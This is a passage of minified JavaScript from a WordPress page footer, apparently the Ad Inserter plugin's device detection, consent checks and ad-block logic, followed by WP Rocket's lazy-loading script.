Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_142288343461 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-18-58185908');
ai_insert_viewport_code ('ai-insert-17-67207314');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_142288343461 (); else document.addEventListener ('DOMContentLoaded', ai_run_142288343461);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=89330d2fa1f36126e3087b955683c440",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//gretel-cafe-gostinaya.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726461345 -->